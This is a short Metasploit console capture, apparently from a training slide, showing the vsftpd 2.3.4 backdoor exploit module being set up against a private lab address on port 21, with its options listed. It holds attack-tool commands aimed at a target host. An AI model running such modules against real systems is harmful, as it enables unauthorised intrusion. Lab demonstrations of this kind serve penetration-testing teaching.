 msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.50.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.